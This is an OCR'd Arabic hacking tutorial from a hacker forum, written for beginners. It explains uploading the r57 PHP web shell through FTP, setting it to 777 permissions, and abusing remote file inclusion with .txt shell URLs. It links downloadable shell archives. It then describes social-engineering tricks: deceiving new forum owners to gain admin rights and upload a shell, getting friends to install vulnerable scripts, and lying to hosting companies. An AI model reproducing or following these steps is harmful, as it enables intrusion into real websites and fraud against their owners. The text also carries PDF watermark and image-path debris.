طيب عشان تقدر ترفع شل لابد ان يكون عندك برنامج الاف تي بي

وانا افضل برنامج

LeapFTP

وهذا رابط البرنامج لتحميله

http://www.traidnt.net/vb/attachment.php?attachmentid=83316&d=1161656975

طيب بتفتح لك واجهة البرنامج وهذي صوره منها

PDF created with pdfFactory Pro trial version www.pdffactory.com



طيب بتقول يامخاوي وشلون اعرف رابط موقعي انا اقلك

http://www.members.lycos.co.uk/drbah

<<هذي استبدلها بأسم مستخدم موقعك الي حطيته بلأول drbah

وطريقة وضع رابط الموقع في الاف تي بي

تكون بدون www وبدون http

وتحط بدل

http://www

تحط بدلها

ftp:وبعدها نحط رابط الموقع

PDF created with pdfFactory Pro trial version www.pdffactory.com

تابع معي الشرح



بتقلي يامخاوي وشلون ارفع شل على موقعي المحاني واغير تصريحه

تابع معي وانا اخوك

PDF created with pdfFactory Pro trial version www.pdffactory.com

الحين في بالك سؤال

وشلون طيب استعرض الشل

http://www.members.lycos.co.uk/drbah

<<هذي استبدلها بأسم مستخدم موقعك الي حطيته بلأولdrbah

بعد كلمة drbah

حط /واسم الملف بالكامل

PDF created with pdfFactory Pro trial version www.pdffactory.com

زي انا قبل اشوي رفعت ملف اسمه r57.php

يعني لما ابي استعرض الملف احط هالرابط

http://www.members.lycos.co.uk/drbah/r57.php

كلمة drbah استبدلها بأسم مستخدم موقعك

الحين عرفنا وشلون نرفع ملف ووشلون نستعرضه

طيب بتقلي وشلون اغير تصريح الملف الى ٧٧٧

تابع معي

PDF created with pdfFactory Pro trial version www.pdffactory.com

بيفتح لك هالمربع

الحين الملف الي اخترنا نغير تصريحه نلاقي تصريحه

٧٧٧

خلاص الحين نقدر نستخدمه

دائماً حبايبي في ثغرات الفايل انكلود وهي اخطر انواع الثغرات لما تبي تحط رابط شل لازم تكون صيغة الشل txt وبعد txt تحط علامة استفهام

طيب انا عشان ماتتعب وتقول ياالله من وين اجيب الشل ومدري وشو

هنا راح احط لك شلات بصيغة php وبصيغة txt

PDF created with pdfFactory Pro trial version www.pdffactory.com

ولاتنسى دائماً ان لما تبي ترفع شل لازم صيغته txt

بس لو حطيت رابط الشل كذا يعني

/http://www.members.lycos.co.uk/powerhosting?ch99.txt

وسويت له استعراض

وهذا هنا شلات من نوع txt

بالماوس الايمن بعدين حفظ بأسم

http://www.members.lycos.co.uk/powerhosting/zedt.zip

طيب واذا تبي بصيغة php فهذي هنا

نفس الرابط الاول بالماوس الايمن ثم حفظ بأسم

PDF created with pdfFactory Pro trial version www.pdffactory.com

http://www.members.lycos.co.uk/powerhosting/php.zip

حيل للحصول على شل على السيرفر بدون وجود ثغرات

هذي الحيل وحفظ لحقوق صاحبها

هي من حيل ابو عابد صاحب موقع بيت الهكر

www.v99x.com/vb

الحيله الاولى

هذي الحيله طبقتها اكثر من مره وعلى اكثر من موقع

انا طبقت الحيله بهذي الخطوات

- الحصول على ايميل صاحب الموقع
- ان يكون الموقع لعمل هذي الحيله ان يكون جديد يعني ماتروح لموقع اعضائه عشرين الف انسى انها تزبط الحيله

اول شئ عليك بالمشاركه في هذا الموقع الجديد وقبلها الحصول على ايميل صاحب الموقع لماتسولف معه بالمسن قله بجيب لك

PDF created with pdfFactory Pro trial version www.pdffactory.com

اعضاء وبشارك وبخلي منتداك يكون افضل منتدى يعني من الأخير انصب عليه

وحنا عارفين ان منتداه جديد واي واحد منتداه جديد يبي اعضاء يبي موقعه يشتهر بأسرع وقت وقتها بيوافق وبعضهم يقول روح جيب لي اعضاء اول

روح جب له كم عضو الطريق

يأما انك تسوي تسجيل خروج وتدخل وتسجل بنك ثاني على انك عضو جديد

ويأما انك تكلم اخوياك يسجلون

وروح عنده قل هذا انا جبت اعضاء أبي اداره بالموقع زي ماوعدتني انت

لاتكون مصر مره على الاداره عشان مايشك فيك جيبها بأسلوب حلو

من الاخير هذي الحيله تعتمد على اسلوبك في الكلام والتحدث والنصب...*_^

والله ياخوفي ينصب عليكم يقول جيبوا اعضاء وانت صداق تروح تجيب اعضاء وتشارك وفي الاخير يقول لك الخلا مافي اداره تبي تشارك شارك ماتبي الخلا هههههههههه

*_^

PDF created with pdfFactory Pro trial version www.pdffactory.com

بتفتح لك بعدين هالصفحه

في الخيارات الي على يسار الشاشه انزل تحت تلاقي خيار

Product الهاكات Plugins

تابع الشرح

PDF created with pdfFactory Pro trial version www.pdffactory.com

بعد مايتم رفع الملف

علماً ان الملف راح ارفه لكم بعد ماكمل من هالشرح البسيط

الف مبروك ^_*

خلاص تم رفع الشل من لوحة تحكم المنتدى

PDF created with pdfFactory Pro trial version www.pdffactory.com

الحين كملنا من الحيله الاولى وشرحناها شرح كامل

ندخل في الحيله الثانيه ونبدأ نشرحها

الحيله مايحتاج لها شرح مثلا خويك بلأيميل معك وعنده موقع وتبي تخترق موقعه وانت عارف سكريبت خطير وعارف تستغل ثغرته

روح قله ياقلبي في سكريبت حلو مره وزين ويفيد و...و...و..

المهم خله يعجب بسكريبت وخله يركبه

بعد مايركبه بسرعه روح استغل ثغرة السكريبت

حيلة الباك اب من اكتشاف ابو عابد

روح لأي شركة استضافه وقل لهم انا عندي موقع وعشان سؤ الشركه الاولى اظطريت اجيكم وانا كلي امل ان تقفوا معي انا حقيقه عندي باك اب لموقعي وهذا رابطه

/http://3nawen.com/backup

ابيكم تنقلونه على سيرفركم وابيكم تعطوني مساحه اجرب الباك اب

PDF created with pdfFactory Pro trial version www.pdffactory.com

وبنسبه للفلوس لاتهتموا أي مبلغ تبونه راح اعطيكم اياه المهم ابي اجرب اول

بيقول توكلنا على الله ويعطيك المساحه اول ماتدخل على الباك اب تلاقي السيرفر كله بين يديك تسوي فيه الي تبي

بينما هالفكره ماراح تظبط لأن الشركه راح تجرب الرابط قبل التعطيك وبيعرفون خدعتك

هذي حيل بسيطه عجبتني ونقلتها لكم وضعتها بين ايديكم لكي تستفيدوا منها في بعض المواقع الـــمـــحميه حمايه قويه قد تفيدكم هذه الحيل كثيراً

اهم شئ في الهكر الصبر وكثرة القرأه

لحد كذا كافي لكل مبتدأ اتوقع ان الكل الان فهم هكر المواقع زين وفهم وشلون يستغل ثغرات وفهم طريقة البحث وطريقة رفع اندكس اختراق

اتوقع كل شئ شرحته فهمتموه

وانا راح اكون مع أي مبتدأ وراح اساعد كل مبتدأ

PDF created with pdfFactory Pro trial version www.pdffactory.com

وهذا ايميلي لأي استفسار او أي ملاحضات او حتى أي اقتراحات

M5aui@w.cn

هذا الكتاب اهداء الى منتديات بيت الهكرز
www.v99x.com

تقبلوا تـحـيـات اخوكم

مـخـاوي الـهـم

PDF created with pdfFactory Pro trial version www.pdffactory.com